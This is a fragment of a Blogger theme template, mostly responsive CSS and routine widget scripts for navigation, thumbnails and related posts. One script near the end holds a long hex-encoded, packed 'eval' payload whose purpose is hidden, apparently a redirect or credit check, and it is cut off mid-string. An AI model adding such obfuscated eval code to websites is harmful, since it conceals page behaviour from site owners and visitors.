          width: 480px;}
div#featured-posts-section {
display: none;
}

#searchformfix {

display: none;
}
.header{
  float: left;
  width: 100%;
  max-width: 100%;
  text-align: center;
}
#header-wrapper {min-height: 190px;}
.header-right {width: 100%;}
#footer-wrapper {width: 94.222%;}

#related-posts img.related_img {padding: 0px;max-width:100%;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

.post {width: 100%;}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

       div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
#sidebar-wrapper {
max-width: 310px;
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
        .top-comment{width:41%}
        #bottombar {margin-top: 20px;}


      }
 @media only screen and (max-width:770px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
      @media only screen and (max-width:770px){

        #selectnav1 {
          width: 405px;
        }
      }
      @media only screen and (max-width:667px){
        #header-wrapper {min-height: 166px;}
      .header {
         width: 100%;
         max-width: 100%;
         margin: 0;
         text-align: center;
      }
        .header-right {width: 100%;padding: 0;}
        .post {min-height: auto;}
      
      }
      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}

.post {

          width: 100%;}
div#top-nav {
margin: 0 auto;
          width: 480px;}
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          margin: 16px 0;
          width: 100%;
          max-width: 100%;
          text-align: center;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .post {min-height: auto;}
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
        .top-comment{width:41%}
        .back-to-top {display: none;}
        }
@media screen and (max-width:600px){
#related-posts a {
    width: 254px;
    text-decoration: none;
    margin: 0px auto 10px;
    float: none;
    display: block;
}
      }
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
        #nav {
          width: 100%;
        }

        .post {
         width: 100%;}

div#top-nav {
margin: 0 auto;
          width: 300px;}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width: 100%;font-size: 14px;padding: 20px 20px!important;}

#post-wrapper {
border-right: none;
}
     .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title {
          font-size:16px;
        }
        h1.post-title {
          font-size:20px;
        }
     
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
 @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
        }
      }
      @media only screen and (max-width:320px){
        #selectnav1 {width:255px;}
        .header-right, div#fontoo, span.comment-info {display: none;}
        div#header-inner {margin-left: 0!important;}
        .post-info {padding: 2px 0;}
        span.label-info a {margin-bottom: 6px;}
        .post {min-height: auto;padding-bottom: 10px;}
        #bottombar {margin-top: 20px;}
        #header-wrapper {padding: 0;}
        .breadcrumbs {display: none;}
      }
   
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        } 
        #footer-wrapper {
         width: 86.222%;
       }
       .author-description {margin-left: 0;width: 100%;display: inline-block;text-align: center;font-size: 14px;}
        .author-avatar img {width: 80px;height: 80px;margin-bottom: 10px;margin-left: 66px;}
        #author-box h3 {font-size: 18px;text-align: center;line-height: 1.4em;}
      }
   
      @media screen and (max-width:240px){
        #header-wrapper {min-height: 130px;}
        .header {max-width: 210px;}
        .header h1.title, .header p.title {font-size: 40px;}
        #selectnav1 {width: 211px;}
        .post {padding: 0;margin-bottom: 20px;}
        .img-thumbnail, .img-thumbnail img {width: 100%;height: 110px;margin-bottom: 5px;}
        span.comment-info {display: block;}
        .item-control {display: none!important;}
        #sidebartab .widget-content img, .PopularPosts ul li img {padding: 0;border: 0;width: 50px;height: 50px;}
        .PopularPosts ul li:before, .PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight: 300!important;font-size: 12px;}
        #footer-wrapper {width: 81.222%;padding-bottom: 0;}
        .top-comment {font-size: 11px;padding: 20px 10px!important;}
        #related-posts a {width: 190px;}
        h1.post-title {font-size: 18px;line-height: 1.4em;}
        .author-description {margin-left: 0;width: 100%;display: inline-block;text-align: center;font-size: 14px;}
        .author-avatar img {width: 80px;height: 80px;margin-bottom: 10px;margin-left: 26px;}
        #author-box h3 {font-size: 18px;text-align: center;line-height: 1.4em;}
    </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = false;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDpjWg-HyiWs3l0rcR1bvXJmijTx1mFgZFb6nv7OaQ3PhZDBuOz15LgGIIQRzrume_eHHdJhMi03xeyAY6L0qul8UuzleZLe9-4sEhk24dxy_dsAYLYutzKlYnSJomWzHF219SeerA37dB/w300-c-h140/no-image.png'
          var no_thumb2 = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYuijdehHExxMT8x41UkuhElzyjq8riOXdHNc4-QA0HGzmdoH_p83MXT5isGk8dW18FVNLZJHTIVKSpC4SKFohvsGXiz_QhB9cp2O-fhcKqaO3bqoW4v5_oQLeg6x4t5GMjSlclw1dOA/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV7FpQv5DKy7vM8U6CXXKLZz7G37umLiYkP4sdJfM312kXJWlFp9TNeNGqLMIB6Z5j7ZQOlfsjlJgGogIaOvHBFyH5qQpLTBE3wZbI-NbH802wrXsXubx4q2YBc0chwGb8oFyJpuoUhHA/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}

function rm(a) {
    var p = document.getElementById(a);
    var summ = summary;
    imgtag = "";
    img = p.getElementsByTagName("img");
    if (img.length >= 1) imgtag = '<div class="thumb"><a href="' + y + '"><img src="' + img[0].src + '" style="max-width:100%;width:100%;" alt="' + x + '" /></a></div>';
    else imgtag = '<div class="entry-image no-image"></div>';
    p.innerHTML = imgtag + '<div class="excerpt=wrap"><div class="entry-meta"><span class="date">' + t + '</span><span class="sep">-</span><a href="' + y + '#comments">' + u + ' comments</a></div><h2 class="entry-title" style="margin:0;margin-bottom:10px;"><a href="' + y + '">' + x + '</a></h2><p>' + stripTags(p.innerHTML, summ) + '...</p></div>'
}



//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

var _n1iV4P= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x76\x28\x32\x58\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x58\x28\x63\x29\x7b\x32\x57\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x62\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x61\x2e\x33\x5a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x59\x28\x33\x36\x29\x29\x7d\x3b\x33\x58\x28\x63\x2d\x2d\x29\x7b\x32\x59\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x57\x28\x32\x5a\x20\x33\x56\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x57\x20\x70\x7d\x28\x5c\x27\x77\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5